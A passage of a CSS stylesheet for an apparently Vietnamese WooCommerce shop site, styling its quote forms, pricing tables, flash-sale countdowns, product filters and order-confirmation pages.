	font-weight: 900;
	font-size: 18px;
	color: #d0021c;
	background: #fff;
	padding: 10px;
	border-radius: 30px;
	margin-right: 15px;
}
.goilai-form .contact-other a {
	display: block;
	font-size: 16px;
	color: #fff;
	border: 1px solid #fff;
	border-radius: 10px;
	margin: 20px 0;
	padding: 0 10px 0 35px;
	height: 60px;
	align-content: center;
}
.row.baogia-contact-form.goilai-form {
	background: url(/wp-content/uploads/2025/04/bg-form-du-toan.webp) no-repeat;
	background-size: cover;
	padding: 50px;
	border-radius: 10px;
}
#goi-lai.lightbox-content {
	border-radius: 10px;
}
.col-pro .box {
	border: 1px solid #d0d4e4;
}
.slider-post .col-news .button.btn-white {
	border: 1px solid #d0d4e4;
}
.slider-center .no-click {
	pointer-events: auto;
}
.slider-top .flickity-page-dots .dot.is-selected {
	border: 3px solid #fff;
}
.row-tab-price-table > .col {
	padding-left: 0;
	padding-right: 0;
}
.price-price-table .section-title .section-title-main {
	margin: 0 auto;
	font-size: 30px;
	text-transform: none;
}
.price-price-table .section-title {
	margin-bottom: 0;
}
.title-price-table .section-title .section-title-main {
	font-size: 16px;
	text-align: center;
	margin: 0 auto;
	padding: 8px 5px;
}
.title-price-table .section-title {
	background: #e9b145;
	width: 185px;
	border-radius: 0 0 5px 5px;
	margin: 0 auto;
}
.col-price-table .col-inner:hover {
	border-color: #e9b145;
}
.col-price-table .col-inner {
	border: 2px solid #fff;
	box-shadow: 0px 0px 20px 2px rgba(0,0,0,0.0967548);
	padding: 15px;
	border-radius: 5px;
}
.list-price {
	padding: 7.5px 0;
}
.row.row-price-table {
	width: 100% !important;
	margin: 0 auto !important;
}
.list-price .icon-box-img img {
	padding-top: 0;
}
.list-price .icon-box-text content {
	display: none;
}
.pricing-table .items > div.icon-box.list-price {
	border-bottom: none;
}
.list-price .icon-box-text {
	align-content: center;
}
.list-price .uppercase {
	text-transform: none;
	letter-spacing: normal;
	font-weight: 400;
	font-size: 14px;
	margin-bottom: 0;
}
.slider-post .col-inner p {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	margin-bottom: 10px;
}
.slider-post .col-inner .img-inner img {
	border-radius: 15px 15px 0 0;
}
.slider-post .col-inner {
	font-size: 14px;
}
.slider-post .button.is-outline {
	border: none;
}
.slider-post .flickity-prev-next-button.next {
	right: 15.8px;
}
.slider-post .flickity-prev-next-button.previous {
	left: 15.8px;
}
.slider-post .slider-nav-circle .flickity-prev-next-button:hover .arrow, .slider-post .slider-nav-circle .flickity-prev-next-button:hover svg {
	fill: #6c757d !important;
}
.slider-post button.flickity-button svg {
	box-shadow: 0 0 4px 0 rgba(0,0,0,.2);
	background: #fff !important;
}
.slider-post button.flickity-button {
	width: 30px;
	height: 60px;
	line-height: 60px;
	transform: none;
	opacity: .75;
}
.slider-post .slider-nav-circle {
	max-width: 1270px;
	margin: 0 auto;
}
.row.isures-contact--form.dutoan-form .col {
	padding: 5px 7.5px;
}
.row.isures-contact--form.baogia-contact-form.dutoan-form {
	padding: 15px 50px 0;
}
.entry-content a.btn-table-pricing:hover {
	color: #fff;
}
.col-multi-child .col-inner:has(.table-pricing) .sub-title p {
	margin-bottom: 0;
}
.tab-pricing .panel.active  {
	display: flex !important;
	flex-wrap: wrap;
	gap: 30px;
	margin-top: 25px;
}
.tab-pricing .tab.active a {
	background: rgb(191,146,69);
  background:
linear-gradient(0deg, rgba(191,146,69,1) 0%, rgba(203,173,94,1) 100%);
	color: #fff;
}
.tab-pricing .tab a {
	background: #efefef;
	border-radius: 3px;
	height: 45px;
	line-height: 45px;
	font-size: 16px;
	padding: 0 40px;
}
.tabbed-content.tab-pricing {
	width: 100%;
}
.border-radius-img .img-inner {
	border-radius: 10px;
}
.box-video .title-main .section-title {
	margin-bottom: 0;
}
.row-multi-child .col {
	min-width: 20.5vw;
	padding: 0;
}
.row-multi-child {
	white-space: normal;
	overflow-x: auto;
	overflow-y: hidden;
	overflow: scroll;
	grid-template-columns: repeat(6,1fr);
	display: grid;
	gap: 30px;
  padding: 0 15px;
}
.box-video .section-title-container {
	margin-bottom: 0;
}
.box-video .video.mb {
	margin-bottom: 8px;
	border-radius: 20px;
}
.col-giai-phap .col-inner .box {
	min-width: 20.5vw;
}
.col-multi-child.col-giai-phap > .col-inner {
	white-space: normal;
	overflow-x: auto;
	overflow-y: hidden;
	overflow: scroll;
	grid-template-columns: repeat(10,1fr);
	display: grid;
	gap: 30px;
}
#gui-tu-van.lightbox-by-id {
	background-image: linear-gradient(180deg, #bf9245 20%, #cbad5e 80%);
	border-radius: 20px;
	padding: 25px;
}
.row-align-vertical .col-inner .row {
	align-items: center;
}
.row.isures-contact--form.baogia-contact-form input.wpcf7-submit:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);
}
.row.isures-contact--form.baogia-contact-form.dutoan-form input.wpcf7-submit {
	background-color: rgba(230, 8, 8, 0.75);
	background: linear-gradient(#f52f32, #e11b1e);
	color: #fff;
	width: 100%;
}
.row.isures-contact--form.baogia-contact-form input.wpcf7-submit {
	font-size: 1rem;
	color: #CE9C46;
	width: auto;
	margin: 10px 0 0;
	border-radius: 30px;
}
.isures-contact--form.baogia-contact-form p:has(.wpcf7-submit) {
	text-align: center;
}
.baogia-contact-form select {
	font-size: 13px;
	color: #111;
	border: 1px solid #ced4da;
	box-shadow: inset 0 .0625em .125em hsla(0,0%,4%,.05);
	border-radius: 4px;
}
.row.isures-contact--form.baogia-contact-form.dutoan-form input, .row.isures-contact--form.baogia-contact-form.dutoan-form select {
	font-size: 16px;
	height: 48px;
	border: none;
	border-radius: 5px;
}
.row.isures-contact--form.baogia-contact-form input, .row.isures-contact--form.baogia-contact-form select {
	height: 40px;
	margin: 0 0 10px;
}
.isures-contact--form.baogia-contact-form.dutoan-form p.subscribe-title {
	font-size: 30px;
	margin-bottom: 10px;
	max-width: none;
}
.isures-contact--form.baogia-contact-form p.note-form {
	color: #fff;
	font-size: 16px;
	text-align: center;
	max-width: 450px;
	margin: 0 auto;
}
.isures-contact--form.baogia-contact-form p.description-title {
	color: #fff;
	font-size: 16px;
	text-align: center;
	margin-bottom: 10px;
}
.isures-contact--form.baogia-contact-form p.subscribe-title {
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	margin: 0 auto;
	max-width: 400px;
	text-align: center;
}
.col-dutoan > .col-inner {
	background: url(/wp-content/uploads/2025/04/bg-form-du-toan.webp) no-repeat;
	background-size: cover;
	padding: 25px;
	border-radius: 20px;
	display: flex;
	align-items: center;
}
.col-tuvan-baogia > .col-inner {
	background-image: linear-gradient(180deg, #bf9245 20%, #cbad5e 80%);
	padding: 25px;
	border-radius: 20px;
	display: flex;
  align-items: center;
}
.s-doi-tac-1 .gallery-item .gallery-icon img {
	border-radius: 12px;
	box-shadow: 0px 2px 5px 0px rgba(201,201,201,0.4);
}
.s-khac-biet .row .gallery {
	padding-left: 5px;
	padding-right: 5px;
}
.s-khac-biet .gallery-item {
	padding: 0 10px 30px;
}
.box-img-top-1 .box-text .button:hover {
	color: #111;
	box-shadow: none;
}
.box-img-top-1 .box-text .button {
	color: #CE9C46;
	font-weight: 400;
	margin: 0;
	background: none;
	border: none;
}
.col.col-padding-bottom-0 {
	padding-bottom: 0;
}
.s-backdrop-filter .section-bg.fill {
	background-color: rgba(0, 0, 0, 0.5);
	-webkit-backdrop-filter: blur(10px);
	backdrop-filter: blur(10px);
}
.s-backdrop-filter {
	background: url(wp-content/uploads/2025/03/bg-top-page-1.jpg) no-repeat;
	background-size: cover;
  background-position: center;
}
.s-padding-bottom-0 {
	padding-bottom: 0 !important;
}
.button.btn-white:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.05);
}
.button.btn-white {
	background: #CE9C46;
	color: #FFF;
	margin-bottom: 0;
}
.text-align-justify {
	text-align: justify !important;
}
.tab-quy-trinh-1 .tab-panels {
	padding-top: 60px;
}
.tab-quy-trinh-1 .nav > li.active > a, .tab-quy-trinh-1 .nav > li > a:hover {
	color: #bf9245;
}
.tab-quy-trinh-1 .tab a {
	color: #111;
}
.tab-quy-trinh-1 {
	margin-top: 50px;
}
.box-text-quy-trinh-1 .text p {
	margin-bottom: 0;
}
.box-text-quy-trinh-1 .text {
	display: grid;
	gap: 15px;
}
.tab-quy-trinh-1 ul.nav {
	display: inline-flex;
	gap: 10px;
	overflow: visible;
}
.tab-quy-trinh-1 li.tab a > span span {
	font-size: 32px;
	font-weight: 700;
	display: block;
}
.tab-quy-trinh-1 li.tab a {
	background: #fff;
	border-radius: 10px;
	box-shadow: 4px 4px 3.3px 0px #0000001A;
	width: 107px;
	height: 107px;
	justify-content: center;
}
.tab-quy-trinh-1 li.tab a > span {
	font-size: 17px;
	line-height: 1.3;
	font-weight: 500;
	text-align: center;
}
.row-quy-trinh-1 img {
	border-radius: 10px;
}
.post-project {
	margin-bottom: 20px;
}
.post-project .post-date .badge-inner {
	background: rgb(191,146,69);
	background: linear-gradient(0deg, rgba(191,146,69,1) 0%, rgba(203,173,94,1) 100%);
	color: #fff;
	border: none;
	padding: 0;
}
.post-project .post-date {
	margin-left: 0;
}
.table-pricing.pricing-table:hover {
	border-color: #e9b145;
}
.table-pricing.pricing-table {
	border: 2px solid #fff;
	box-shadow: 0px 0px 20px 2px rgba(0,0,0,0.0967548);
}
.table-pricing .btn-table-pricing, .btn-tu-van {
	background: #CE9C46;
	background: linear-gradient(0deg, #CE9C46 0%, #E2C26D 100%);
	color: #fff;
}
.table-pricing .pricing-table-items.items {
	padding-left: 15px;
	padding-right: 15px;
}
/*.table-pricing .bullet-item:first-child {
	font-size: 18px;
	font-weight: 500;
}*/
.table-pricing .bullet-item {
	font-size: 14px;
	text-align: left;
	border-bottom: none !important;
}
.table-pricing .price {
	font-size: 32px;
	font-weight: 500;
	color: #111;
}
.table-pricing .title {
	background: #e9b145;
	color: #fff;
	width: 185px;
	border-radius: 0 0 5px 5px;
	border: none;
	padding: 10px 5px;
}
.list-count ul li span {
	font-size: 20px;
	background: #e9b145;
	border-radius: 100%;
	border: 1px solid #fff;
	min-width: 58px;
	height: 58px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	margin-right: 12px;
}
.list-count ul li {
	background: #ffdfa2;
	background: linear-gradient(90deg, rgba(255, 223, 162, 1) 0%, rgba(255, 255, 255, 0.1) 100%);
	margin-left: 0;
	display: flex;
	align-items: center;
	padding: 5px;
	border-radius: 50px;
	font-weight: 700;
	margin-bottom: 10px;
}
.list-count ul {
	list-style: none;
	margin-bottom: 0;
}
.tab-giai-phap-1 .nav > li.active > a, .tab-giai-phap-1 .nav > li > a:hover {
	color: #bf9245;
}
.tab-giai-phap-1 .tab-panels {
	padding-top: 40px;
}
.tab-giai-phap-1 .tab:last-child a::after {
	left: calc(100% - 8px);
}
.tab-giai-phap-1 .tab:first-child a::after {
	left: 8px;
}
.tab-giai-phap-1 .tab.active a::after, .tab-giai-phap-1 .tab a:hover::after {
	background: #bf9245;
}
.tab-giai-phap-1 .tab a::after {
	content: "";
	background: #8a8a89;
	width: 16px;
	height: 16px;
	border-radius: 100%;
	position: absolute;
	left: 50%;
	bottom: -18px;
	transform: translate(-50%, -50%);
}
.tab-giai-phap-1 li.tab:last-child {
	text-align: right;
}
.tab-giai-phap-1 li.tab:first-child {
	text-align: left;
}
.tab-giai-phap-1 .nav:hover > li:not(:hover) > a::before {
	opacity: 1;
}
.tab-giai-phap-1 li.tab, .tab-quy-trinh-1 li.tab {
	margin: 0;
	text-align: center;
}
.tab-giai-phap-1 ul.nav {
	grid-template-columns: repeat(5,1fr);
	display: grid;
	gap: 30px;
	border-bottom: 3px solid #8a8a89;
	overflow: visible;
}
.tab-giai-phap-1 .tab:last-child a::before {
	left: calc(100% - 19px);
}
.tab-giai-phap-1 .tab:first-child a::before {
	left: 19px;
}
.tab-giai-phap-1 .tab.active a::before, .tab-giai-phap-1 .tab a:hover::before {
	background: url(/wp-content/uploads/2025/03/icon-tab-light.png) no-repeat;
	width: 38px;
	height: 38px;
	background-size: 38px;
}
.tab-giai-phap-1 .tab a::before {
	content: "";
	background: url(/wp-content/uploads/2025/03/icon-tab.png) no-repeat;
	width: 38px;
	height: 38px;
	background-size: 38px;
	position: absolute;
	top: calc(25% - 2px);
	left: 50%;
	transform: translate(-50%, -50%);
}
.tab-giai-phap-1 .tab a {
	color: #111;
	font-size: 15px;
	font-weight: 700;
	padding: 43px 0 15px;
}
.row-giai-phap-1 .col {
	padding-bottom: 0;
}
.tab-giai-phap-1 .tab-panels .panel.active {
	background: #fff;
	border-radius: 25px;
	padding: 15px 60px;
}
.button.btn-view-more span span {
	background: #fff;
	color: #BF9245;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	align-content: center;
	margin-right: 10px;
}
.button.btn-view-more:hover {
	color: #fff;
}
.button.btn-view-more {
	background: linear-gradient(0deg, #CBAD5E 0%, #BF9245 100%);
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	margin-top: 15px;
}
.box-text-giai-phap-1 .isures-iconbox:not(:last-child) {
	margin-bottom: 5px;
}
.box-text-giai-phap-1 .isures-iconbox.container.vertical .is-icon {
	margin-right: 0;
}
.box-text-giai-phap-1 .isures-iconbox p {
	margin-bottom: 0;
	font-size: 16px;
}
.box-text-giai-phap-1 .isures-iconbox.container.vertical {
	justify-content: left;
}
/*#main:has(.top-page) * :not(i) {
	font-family: Inter, sans-serif;
}*/
.title-main.title-gradient.title-left .section-title .section-title-main {
	margin: 0;
}
.text-box-video .button {
	background: rgba(255, 255, 255, 0.5);
}
.s-pro .row.isures-on--sale {
	background: transparent;
}
.box-img-top .box-text, .box-img-top-1 .box-text {
	text-align: justify;
	padding-bottom: 0;
}
.box-img-top .box-text h3 a, .box-img-top-1 .box-text h3 a {
	line-height: 1.4;
}
.box-img-top-1 .box-text h3 {
	color: #111;
	font-size: 16px;
	text-align: left;
	margin-bottom: 5px;
}
.box-img-top .box-text h3 {
	text-transform: uppercase;
	font-size: 16px;
	text-align: left;
	margin-bottom: 5px;
}
.title-main.title-gradient, .title-gradient .section-title {
	margin-bottom: 0;
}
.col-multi-child > .col-inner {
	display: flex;
	flex-wrap: wrap;
	gap: 15px;
}
.box-img-top-1.box a {
	color: #111;
}
.box-img-top.box a {
	color: #bf9245;
}
.title-main.title-gradient .section-title .section-title-main {
	color: #bf9245;
	font-size: 150%;
	text-align: center;
	max-width: 850px;
	margin: 0 auto;
}
.box-img a:hover {
	text-decoration: underline;
}
.box-vertical.box-img.box-img-reverse .box-text {
	display: flex;
	align-items: center;
}
.box-vertical.box-text-middle .box-image, .box-vertical.box-text-middle .box-text {
	vertical-align: middle;
}
#main:has(.top-page) .cus-breadcrumb {
	display: none;
}
.top-page .breadcrumbs .divider {
	font-size: 24px;
}
.top-page .breadcrumbs a {
	font-weight: 700;
}
.top-page .breadcrumbs a:first-of-type::before {
	display: none;
}
.top-page .breadcrumbs {
	font-weight: 700;
	text-transform: uppercase;
}
.top-page .page-title-inner {
	min-height: 70vh;
	padding-bottom: 30px;
}
/* Begin CSS temporarily on 27/02/2025 */
body.single-blocks #wrapper #main {
	text-align: center;
}
body.single-blocks .cus-breadcrumb, body.single-blocks.ux-builder-iframe .row.banner-cat-pro {
	display: none !important;
}
body.single-blocks.ux-builder-iframe .row.flash-sale-pro {
	display: none !important;
}
body.single-blocks.ux-builder-iframe #wrapper .row.flash-sale-pro {
	display: block !important;
}
body.single-blocks #wrapper .row.banner-cat-pro {
	display: inline-flex !important;
}
body:not(.tax-product_cat) .row.banner-cat-pro, body:not(.tax-product_cat) .row.flash-sale-pro {
	display: none !important;
}
body.home #content .row.flash-sale-pro {
	display: block !important;
}
.row.banner-cat-pro {
	margin-top: 15px;
}
.row.flash-sale-pro .col {
	padding-bottom: 15px;
}
.shop-page-title.category-page-title.page-title {
	display: none;
}
/* End CSS temporarily on 27/02/2025 */
.woocommerce-product-gallery__wrapper.product-gallery-slider {
	margin-bottom: 0;
}
.isures-scroll--wrap_dropdown.isures-filter--fixed {
	margin: 0;
}
.ux-timer-text span strong {
	font-weight: 700;
}
.blog-single .entry-content h2, .blog-single .entry-content h3, .blog-single .entry-content h4, .blog-single .entry-content h5, .blog-single .entry-content h6 {
	font-weight: 700;
}
.product-attribute-cat .attribute-cat-value:nth-child(-n+3) {
	display: block;
}
.product-attribute-cat .attribute-cat-value {
	border: 1px solid #d1d5db;
	border-radius: 5px;
	color: #3a3a3a;
	font-size: 10px;
	padding: 1px 5px;
	display: none;
}
.product-attribute-cat {
	display: flex;
	margin: 0 0 5px;
	flex-wrap: wrap;
	gap: 5px;
}
#pop-img-tu-van {
	background: no-repeat;
	box-shadow: none;
}
.isures-filter--wrap .isures-active-filters a svg line, .isures-filter--wrap .isures-active-filters a:hover svg line {
	stroke: #d70018;
}
.custom-filter #mostviewed :checked + label::before, .custom-filter #mostviewed:hover label::before {
	background-image: url(/images/icon-mostviewed-hover.png);
}
.custom-filter #saleprice :checked + label::before, .custom-filter #saleprice:hover label::before {
	background-image: url(/images/icon-saleprice-hover.png);
}
.custom-filter #pricesmall :checked + label::before, .custom-filter #pricesmall:hover label::before {
	background-image: url(/images/icon-pricesmall-hover.png);
}
.custom-filter #pricedesc :checked + label::before, .custom-filter #pricedesc:hover label::before {
	background-image: url(/images/icon-pricedesc-hover.png);
}
.isures-active-filters a:not(.reset):hover {
	border: 1px solid #d70018;
	color: #d70018 !important;
}
.isures-active-filters a.reset {
	font-size: 12px;
	border: 1px solid #d70018;
	padding: 8px 10px;
	border-radius: 10px;
	background: #fef2f2;
	color: #d70018;
	line-height: 1.3;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider).active::before, .isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider):hover::before {
	border-top-color: #d70018;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider).active, .isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider):hover {
	background: #fef2f2;
	border-color: #d70018 !important;
	color: #d70018;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider).count::before {
	border-top: 4px solid #d70018;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider).count {
	background: #fef2f2;
	border-color: #d70018 !important;
	color: #d70018;
	padding: 8px 25px 8px 25px !important;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider).count::after {
	background: #d70018;
	top: 8px;
	left: 6px;
}
.isures-filter--dropdown .isures-image--with_label {
	position: absolute !important;
}
.isures-term--filter:not(.isures-cate--filter) .isures-item--attribute.active a {
	border-color: #d70018 !important;
}
.isures-custom--nc_attr .isures-item--attribute a {
	min-height: 99px !important;
}
.isures-term--filter.isures_type_image_label .isures-image--with_label {
	background: rgba(0, 0, 0, 0.35);
  color: #fff;
	margin-bottom: 0;
	width: 100%;
	top: 0;
	left: 0;
	padding: 5px;
	text-align: left;
	height: 51px;
}
.isures_type_image_label .isures-item--attribute a img {
	max-width: 100%;
}
.isures-filter--dropdown.isures-term--filter.isures_type_image_label .isures-filter--nav_wrap.active .isures-item--attribute a {
	padding: 0;
}
.isures-term--filter:not(.isures-cate--filter) .isures-filter--nav_wrap.active .isures-item--attribute a {
	padding: 5px;
}
.isures-term--filter:not(.isures-cate--filter) .isures-item--attribute a {
	padding: 0;
}
.single-product .product-gallery-slider .video.video-fit {
	padding-top: calc(50.625% - 20px) !important;
}
.single-product .product-thumbnails .col.is-selected a, .single-product .product-thumbnails .col a:hover {
	border-color: #fee2e2;
}
.single-product :has(.product-video-popup) .product-thumbnails .col.first a::before {
	content: "";
	background: url(/images/video-pro.png) no-repeat;
	width: 60px;
	height: 60px;
	background-size: 60px 60px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.single-product :has(.product-video-popup) .product-thumbnails .col.first img {
	filter: opacity(0);
}
.flash-sale-pro > .col > .col-inner::before {
	content: "";
	background: url(/images/title-hotsale.png) no-repeat;
	width: 186px;
	height: 50px;
	background-size: 186px 50px;
	display: inline-block;
	position: absolute;
	left: 9.8px;
}
.flash-sale-pro .ux-timer-text > span:not(:last-child)::after {
	content: ":";
	font-weight: 400;
	position: absolute;
	right: -7px;
	color: #fff;
}
.flash-sale-pro .ux-timer-text > span:not(:last-child) {
	position: relative;
}
.flash-sale-pro .product-attribute {
	margin-top: 10px;
}
.flash-sale-pro .price-wrapper .star-rating {
	display: none;
}
.flash-sale-pro .product-small.col .flash-sale-process-bdf {
	display: block;
}
.flash-sale-pro .ux-timer-text::before {
	content: "Kết thúc sau :";
	font-size: 14px;
	color: #fff;
}
.flash-sale-pro .ux-timer-text > span:last-child {
	margin-right: 0;
}
.flash-sale-pro .ux-timer-text > span {
	background: #fff;
	border-radius: 5px;
	min-width: 30px;
	padding: 0 5px;
	height: 30px;
	line-height: 30px;
	text-align: center;
}
.flash-sale-pro .ux-timer-text {
	font-size: 15px !important;
	display: block;
	text-align: right;
	margin: 12px 0;
}
.flash-sale-pro .ux-timer-text span strong:has(span) {
	display: none;
}
.flash-sale-pro > .col > .col-inner {
	background: linear-gradient(rgb(138, 5, 5), rgb(0, 0, 0)) 0% 0% / cover;
	border-radius: 10px;
	padding: 10px 9.8px 0;
}
.section + .row.flash-sale-pro:not(.row-collapse) {
	margin-top: 0;
}
.c-voucher-form .row.isures-contact--form input[type="checkbox"] {
	height: auto;
	accent-color: #E9B448;
}
.c-voucher-form .wpcf7-list-item-label {
	font-weight: 400;
	color: #EAB54A;
	font-size: 16px;
}
.c-voucher-form .row.isures-contact--form input.wpcf7-submit {
	width: auto;
	font-weight: 500;
	background: linear-gradient(180deg, #f9e498 0%, #e9b346 100%);
	border: none;
	border-radius: 8px;
}
.c-voucher-form .row.isures-contact--form input[type="checkbox"] {
	height: auto;
}
.c-voucher-form .row.isures-contact--form input.wpcf7-form-control {
	height: 45px;
	font-size: 16px;
}
.c-voucher-form .wpcf7-form {
	margin-bottom: 0;
	max-width: 525px;
}
a.button.btn-voucher {
	background: linear-gradient(180deg, #f9e498 0%, #e9b346 100%);
	color: #333 !important;
	margin: 0 auto 20px;
	display: block;
	max-width: max-content;
	background-color: inherit !important;
	font-size: 18px;
}
.blog-single .entry-content a, .des-cat-pro a, #tab-description a {
	color: #2C7DF4;
}
.cus-hide {
	display: none;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out:not(.nav-dropdown) {
	padding: 5px 0;
}
.menu-chuyen-muc > li > a .icon-angle-down {
	font-size: 14px;
}
.menu-chuyen-muc .sub-menu li a:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);
}
.menu-chuyen-muc .sub-menu li a {
	color: #fff;
	font-size: 14px;
	padding: 8px 10px;
}
.menu-chuyen-muc .sub-menu li {
	border-bottom: 1px dotted #e8e4e4;
}
.menu-chuyen-muc > li:hover > ul {
	display: block;
	min-width: max-content;
}
.menu-chuyen-muc > li > ul {
	position: absolute;
	top: 100%;
	left: 0;
	width: 150px;
	z-index: 9999;
	background: rgba(0, 0, 0, 0.85);
	margin: 0;
	display: none;
	transition: opacity .25s;
	box-shadow: 1px 1px 15px rgba(0,0,0,0.15);
	opacity: 1;
	max-height: none;
	visibility: visible;
	padding: 0;
	border-radius: 0;
}
.menu-chuyen-muc > li > a {
	background: #F9F9F9;
	color: #111;
	font-weight: bold;
	padding: 5px 10px;
	display: block;
	font-size: 14px;
}
.menu-chuyen-muc > li {
	display: inline-block;
	float: none;
	position: relative;
	border: 1px solid #ddd;
	margin-bottom: 0;
}
.menu-chuyen-muc li {
	list-style: none;
}
.menu-chuyen-muc {
	margin: 25px 0 20px;
}
.woocommerce-order-pay .wc_payment_methods .wc_payment_method {
	list-style: none;
	margin-left: 0;
}
body a.devvn_tragop_button span {
	font-weight: bold;
}
body a.devvn_tragop_button {
	border-radius: 15px !important;
	-moz-border-radius: 15px !important;
	-webkit-border-radius: 15px !important;
}
.isures-btn--single_wrap {
	margin-bottom: -5px;
}
.main-pro-1 .image-tools.bottom.left .product-video-popup .icon-play {
	display: none;
}
.main-pro-1 .image-tools.bottom.left .product-video-popup::after {
	content: "Video";
	text-transform: none;
	font-weight: 700;
	font-size: 10px;
	color: #666;
	bottom: -25px;
	position: relative;
}
.main-pro-1 .image-tools.bottom.left .product-video-popup {
	margin-bottom: 10px;
	background: url(/wp-content/uploads/2024/04/button-play-video.png) no-repeat;
	width: 50px;
	height: auto;
	border: none;
	border-radius: 0 !important;
	background-size: contain;
}
.main-pro-1 .zoom-button.button.is-outline.circle.icon.tooltip.hide-for-small {
	display: none;
}
.main-pro-1 .image-tools.bottom.left {
	display: none;
	z-index: 0;
}
#pop-coupon-voucher .row.isures-contact--form input {
	border-radius: 4px;
	color: #111;
}
#pop-coupon-voucher .row.isures-contact--form input {
	border-radius: 4px;
}
#pop-coupon-voucher .row.isures-contact--form {
	background: no-repeat;
}
.mfp-ready #pop-coupon-voucher button.mfp-close {
	background: none;
	border: none;
}
#pop-coupon-voucher, #tu-van {
	border-radius: 10px;
}
.title-main .section-title a {
	padding: 5px 15px;
	background-color: #f3f4f6;
	border: 1px solid #e5e7eb;
	border-radius: 10px;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.5;
	color: #444;
}
.title-main .section-title .section-title-main {
	color: #222;
	border-bottom: none;
	padding-bottom: 0;
}
.title-main .section-title {
	border-bottom: none;
}
.header-search-form .autocomplete-suggestion .search-price:has(.woocommerce-Price-amount.amount:nth-child(2)) .woocommerce-Price-amount.amount:first-child {
	font-size: 10.88px;
}
.header-search-form .autocomplete-suggestion .search-price:has(.woocommerce-Price-amount.amount:nth-child(2)) {
	font-size: 0;
}
.header-search-form .autocomplete-suggestion del {
	display: none;
}
.checkout ul li label, .payment_methods p {
	font-size: 15px;
}
.woocommerce-order-received .woocommerce-form.woocommerce-form-login.login {
	border-radius: 15px;
	margin-top: 20px;
}
.woocommerce-account .woocommerce-error.message-wrapper, .woocommerce-order-received .woocommerce-error.message-wrapper {
	margin-bottom: 0 !important;
	text-align: center;
	padding-bottom: 0 !important;
}
.woocommerce-form input {
	border-radius: .25rem;
}
.btn-bottom-order-received .btn-go-home {
	margin-left: 5px;
	background: #DDA700;
	color: #fff;
}
.btn-bottom-order-received .btn-check-order {
	margin-right: 5px;
	background: #FFF;
	color: #DDA700;
}
.btn-bottom-order-received a:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.1);
}
.btn-bottom-order-received a {
	border-radius: 5px;
	font-weight: 600;
	width: 50%;
	border: 1px solid #DDA700;
	text-align: center;
	align-items: center;
	display: grid;
	padding: 5px 10px;
	line-height: 1.65;
	min-height: 40px;
}
.btn-bottom-order-received {
	display: flex;
	position: fixed;
	bottom: 0;
	background: #fff;
	border: 1px solid rgba(145,158,171,.239);
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	box-shadow: 0 -4px 20px -1px rgba(40,124,234,.15);
	max-width: 570px;
	padding: 15px 10px;
	right: 50%;
	transform: translateX(50%);
	width: 100%;
	z-index: 20;
	min-height: 66.2px;
}
.isures-global--label_show, #isures-logout, .return-to-shop .button.primary.wc-backward {
	color: #111;
}
.woocommerce-order-received .is-well.col-inner.entry-content {
	padding: 15px;
}
.woocommerce-order-received .woocommerce-order-overview li.woocommerce-order-overview__total.total span.amount {
	color: #d70018;
}
.woocommerce-order-received .woocommerce-order-overview li.woocommerce-order-overview__order.order {
	border-bottom: 1px solid #ececec;
	padding-bottom: 10px;
}
.woocommerce-order-received .woocommerce-order-overview li {
	list-style: none;
	margin: 0 0 10px;
}
.woocommerce-order-received .woocommerce > .row .large-5.col .entry-content .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
	display: none;
}
.custom-content-thanks h3 {
	color: #B78103;
	font-size: 18px !important;
	text-transform: uppercase;
	margin-bottom: 5px;
}
.custom-content-thanks::before {
	content: "";
	background: url(/wp-content/uploads/2024/04/cart-status.png) no-repeat;
	width: 100px;
	height: 136px;
	background-size: 100px 136px;
	display: inline-block;
	position: absolute;
	left: 30px;
	top: -34px;
}
.custom-content-thanks {
	background-color: rgba(255, 193, 7, 0.12);
	padding: 15px;
	border-radius: 20px;
	margin-bottom: 30px;
	border: 1px solid #ececec;
	font-size: .9em;
	padding-left: 130px;
}
.woocommerce-order-received .woocommerce-table--order-details td, .woocommerce-order-received .woocommerce-order-overview li strong {
	color: #111;
	font-size: 15px;
}
.woocommerce-order-received .woocommerce-table__product-name a strong, .woocommerce-order-received .woocommerce-table__product-name .wc-item-meta p {
	color: #111;
	font-weight: 700;
}
.woocommerce-order-received .woocommerce-table--order-details thead th {
	color: #111;
}
.woocommerce-order-received .woocommerce-order-overview, .woocommerce-order-received .woocommerce-table--order-details th {
	color: #7c8691;
	font-size: 15px;
}
.woocommerce-order-received .woocommerce-customer-details .woocommerce-customer-details--phone {
	margin-bottom: 0;
}
.woocommerce-order-received .woocommerce-customer-details {
	margin-top: 30px;
}
.woocommerce-order-received .woocommerce-order-details__title, .woocommerce-order-received .woocommerce-column__title {
	color: #ee4d2d;
	font-size: 1.1em;
	font-weight: bolder;
	text-transform: uppercase;
	overflow: hidden;
	padding-top: 15px;
}
.woocommerce-order-received .woocommerce-order-details, .woocommerce-order-received .woocommerce-customer-details {
	font-size: 15px;
	padding: 0 15px;
	border: 1px solid #ececec;
	background: #fff;
	border-radius: 15px;
}
.woocommerce-order-received .large-7.col > p {
	display: none;
}
.wpcf7 form .wpcf7-response-output {
	margin: 5px 0 0;
}
.popup-site .img-popup {
	margin-bottom: 0 !important;
}
.wpcf7 .wpcf7-not-valid-tip {
	margin-top: 10px;
}
